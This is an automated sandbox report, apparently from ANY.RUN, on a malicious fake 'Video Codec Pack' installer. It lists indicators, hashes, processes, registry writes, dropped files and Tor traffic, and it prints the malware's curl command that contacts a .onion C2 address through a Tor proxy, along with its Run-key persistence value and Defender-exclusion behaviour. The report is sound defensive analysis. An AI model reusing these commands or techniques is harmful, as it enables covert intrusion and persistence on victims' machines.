| File name: | xmpg_codec.exe |
| Full analysis: | https://app.any.run/tasks/90efe399-fff2-4e3b-b09f-f09ef1a01eec |
| Verdict: | Malicious activity |
| Analysis date: | December 12, 2024, 10:52:33 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, 11 sections |
| MD5: | 3A7F402303B1A355BB2044D25502B9F6 |
| SHA1: | D63A9324E3E544CAB121C456EFCFACAC0708AA54 |
| SHA256: | 9C1A0608BAE991AF50096ACAEC9D979DF9F9A3BB6E89D9D20972D6CFEB9582BB |
| SSDEEP: | 98304:mrq3Bdwb7ra9MwctZHhlAsHqAgQk98AR8gybf3j6PsfZiCIDKmtp0SMBkPE6c+6s:hddGcMW |
MALICIOUS
Changes the autorun value in the registry
- xmpg_codec.tmp (PID: 6648)
Adds path to the Windows Defender exclusion list
- cmd.exe (PID: 7072)
- xmpg_codec.tmp (PID: 6648)
Gets TEMP folder path (SCRIPT)
- wscript.exe (PID: 6600)
Accesses environment variables (SCRIPT)
- wscript.exe (PID: 6600)
Uses sleep, probably for evasion detection (SCRIPT)
- wscript.exe (PID: 6600)
Accesses BIOS(Win32_BIOS, may evade sandboxes) via WMI (SCRIPT)
- wscript.exe (PID: 6600)
SUSPICIOUS
Reads security settings of Internet Explorer
- xmpg_codec.tmp (PID: 6456)
Executable content was dropped or overwritten
- xmpg_codec.exe (PID: 6432)
- xmpg_codec.exe (PID: 6620)
- xmpg_codec.tmp (PID: 6648)
Starts CMD.EXE for commands execution
- xmpg_codec.tmp (PID: 6648)
Script adds exclusion path to Windows Defender
- cmd.exe (PID: 7072)
The process executes JS scripts
- cmd.exe (PID: 5432)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7072)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6600)
Connects to unusual port
- tor.exe (PID: 2380)
Executes WMI query (SCRIPT)
- wscript.exe (PID: 6600)
Uses WMI to retrieve WMI-managed resources (SCRIPT)
- wscript.exe (PID: 6600)
Checks whether a specific file exists (SCRIPT)
- wscript.exe (PID: 6600)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 6600)
Reads the Windows owner or organization settings
- xmpg_codec.tmp (PID: 6648)
INFO
Checks supported languages
- xmpg_codec.exe (PID: 6432)
- xmpg_codec.tmp (PID: 6456)
- xmpg_codec.exe (PID: 6620)
- curl.exe (PID: 5096)
- xmpg_codec.tmp (PID: 6648)
Reads the computer name
- xmpg_codec.tmp (PID: 6456)
- xmpg_codec.exe (PID: 6620)
- tor.exe (PID: 2380)
- xmpg_codec.tmp (PID: 6648)
Create files in a temporary directory
- xmpg_codec.exe (PID: 6432)
Creates a software uninstall entry
- xmpg_codec.tmp (PID: 6648)
The process uses the downloaded file
- powershell.exe (PID: 7128)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7128)
Reads the machine GUID from the registry
- tor.exe (PID: 2380)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7128)
Creates files or folders in the user directory
- tor.exe (PID: 2380)
Execution of CURL command
- wscript.exe (PID: 6600)
Process checks computer location settings
- xmpg_codec.tmp (PID: 6456)
Creates files in the program directory
- xmpg_codec.tmp (PID: 6648)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Inno Setup installer (53.5) |
|---|---|---|
| .exe | | | InstallShield setup (21) |
| .exe | | | Win32 EXE PECompact compressed (generic) (20.2) |
| .exe | | | Win32 Executable (generic) (2.1) |
| .exe | | | Win16/32 Executable Delphi generic (1) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2024:07:12 07:26:53+00:00 |
| ImageFileCharacteristics: | Executable, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 2.25 |
| CodeSize: | 685056 |
| InitializedDataSize: | 159744 |
| UninitializedDataSize: | - |
| EntryPoint: | 0xa83bc |
| OSVersion: | 6.1 |
| ImageVersion: | - |
| SubsystemVersion: | 6.1 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 0.0.0.0 |
| ProductVersionNumber: | 0.0.0.0 |
| FileFlagsMask: | 0x003f |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | Neutral |
| CharacterSet: | Unicode |
| Comments: | This installation was built with Inno Setup. |
| CompanyName: | MMPEG LAB |


| FileDescription: | Video Codec Pack Setup |
| FileVersion: | |
| LegalCopyright: | |
| OriginalFileName: | |
| ProductName: | Video Codec Pack |
| ProductVersion: | 1.5 |
Total processes
147
Monitored processes
15
Malicious processes
5
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2380 | "C:\Program Files (x86)\Controller\tor.exe" | C:\Program Files (x86)\Controller\tor.exe | wscript.exe | ||||||||||||
User: admin Integrity Level: HIGH Modules
| |||||||||||||||
| 2428 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | curl.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3876 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4932 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | tor.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5096 | "C:\Windows\System32\curl.exe" -X POST -d "GUID=null&action=GUID" --socks5-hostname localhost:9050 http://cgky6bn6ux5wvlybtmm3z255igt52ljml2ngnc5qp3cnw5jlglamisad.onion/route.php -o C:\Users\admin\AppData\Local\Temp\cfile | C:\Windows\SysWOW64\curl.exe | — | wscript.exe | |||||||||||
User: admin Company: curl, https://curl.se/ Integrity Level: HIGH Description: The curl executable Exit code: 97 Version: 8.4.0 Modules
| |||||||||||||||
| 5432 | "cmd.exe" /C wscript.exe "C:/Program Files (x86)/Controller/ntdlg.js" | C:\Windows\SysWOW64\cmd.exe | — | xmpg_codec.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6200 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6432 | "C:\Users\admin\Desktop\xmpg_codec.exe" | C:\Users\admin\Desktop\xmpg_codec.exe | explorer.exe | ||||||||||||
User: admin Company: MMPEG LAB Integrity Level: MEDIUM Description: Video Codec Pack Setup Exit code: 0 Version: Modules
| |||||||||||||||
| 6456 | "C:\Users\admin\AppData\Local\Temp\is-DSS32.tmp\xmpg_codec.tmp" /SL5="$902A4,3265534,845824,C:\Users\admin\Desktop\xmpg_codec.exe" | C:\Users\admin\AppData\Local\Temp\is-DSS32.tmp\xmpg_codec.tmp | — | xmpg_codec.exe | |||||||||||
User: admin Company: MMPEG LAB Integrity Level: MEDIUM Description: Setup/Uninstall Exit code: 0 Version: 51.1052.0.0 Modules
| |||||||||||||||
| 6600 | wscript.exe "C:/Program Files (x86)/Controller/ntdlg.js" | C:\Windows\SysWOW64\wscript.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft ® Windows Based Script Host Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
7 197
Read events
7 177
Write events
20
Delete events
0
Modification events
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | Controller |
Value: "C:\Windows\System32\wscript.exe" "C:\Program Files (x86)\Controller\ntdlg.js" | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: Setup Version |
Value: 6.3.3 | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: App Path |
Value: C:\Program Files (x86)\Controller | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | InstallLocation |
Value: C:\Program Files (x86)\Controller\ | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: Icon Group |
Value: Video Codec Pack | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: User |
Value: admin | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | Inno Setup: Language |
Value: english | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | DisplayName |
Value: Video Codec Pack version 1.5 | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | UninstallString |
Value: "C:\Program Files (x86)\Controller\unins000.exe" | |||
| (PID) Process: | (6648) xmpg_codec.tmp | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall\{7EADDEF0-C53B-4E9E-B5E4-62ABFEA3E5CF}_is1 |
| Operation: | write | Name: | QuietUninstallString |
Value: "C:\Program Files (x86)\Controller\unins000.exe" /SILENT | |||
Executable files
7
Suspicious files
2
Text files
19
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6432 | xmpg_codec.exe | C:\Users\admin\AppData\Local\Temp\is-DSS32.tmp\xmpg_codec.tmp | executable | |
MD5:54740ECCF642110ADEF58C56251FEE80 | SHA256:CAB8BC9FFAC294E2B2199305117582BBA6524F2C829C548961D65F18F97B934C | |||
| 2380 | tor.exe | C:\Users\admin\AppData\Roaming\tor\unverified-microdesc-consensus.tmp | text | |
MD5:BB00A73C51849D6C74415238FDD3EC80 | SHA256:F45E6D6C8E4650A18A615752B374B38BB04CE4D901F8654C302BC9976DA1A4EB | |||
| 6648 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\is-ICNOA.tmp | executable | |
MD5:DB518BD52B3ECB5E564836844B8D2D77 | SHA256:9F15BCC164656E92075BD3036D47ED264C258031D5B5EFCC216794BEE078A4BF | |||
| 6648 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\is-CRA0C.tmp | executable | |
MD5:5D132FB6EC6FAC12F01687F2C0375353 | SHA256:6B866C187A0DEE2FB751A8990D50DC1ED83F68E025720081E4D8E27097067DC8 | |||
| 6648 | xmpg_codec.tmp | C:\Program Files (x86)\Controller\tor.exe | executable | |
MD5:5D132FB6EC6FAC12F01687F2C0375353 | SHA256:6B866C187A0DEE2FB751A8990D50DC1ED83F68E025720081E4D8E27097067DC8 | |||
| 2380 | tor.exe | C:\Users\admin\AppData\Roaming\tor\unverified-microdesc-consensus | text | |
MD5:BB00A73C51849D6C74415238FDD3EC80 | SHA256:F45E6D6C8E4650A18A615752B374B38BB04CE4D901F8654C302BC9976DA1A4EB | |||
| 7128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zbvhssfe.cyb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2380 | tor.exe | C:\Users\admin\AppData\Roaming\tor\state.tmp | text | |
MD5:56F63009362183DE98DA25AE7A2655BB | SHA256:82573CCF426287D004330E0FAF86076A59738B4751DFB4269B459CF66D6F7D5E | |||
| 7128 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w2erbrvo.yde.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2380 | tor.exe | C:\Users\admin\AppData\Roaming\tor\cached-certs.tmp | text | |
MD5:6C014C899A7C48E072E250645E4D6166 | SHA256:8A733970CC86F2D73D91760AE143B70382F2742D35526387B4949EB5D05E71C2 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
37
DNS requests
19
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 2.16.164.49:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
7136 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
6340 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
7136 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3220 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.16.164.49:80 | crl.microsoft.com | Akamai International B.V. | NL | whitelisted |
5064 | SearchApp.exe | 2.23.209.164:443 | www.bing.com | Akamai International B.V. | GB | whitelisted |
— | — | 88.221.169.152:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1176 | svchost.exe | 20.190.159.73:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
arc.msn.com |
| whitelisted |
fd.api.iris.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2380 | tor.exe | Misc Attack | ET TOR Known Tor Exit Node Traffic group 94 |
2380 | tor.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 94 |
2380 | tor.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 280 |
2380 | tor.exe | Misc Attack | ET TOR Known Tor Relay/Router (Not Exit) Node Traffic group 148 |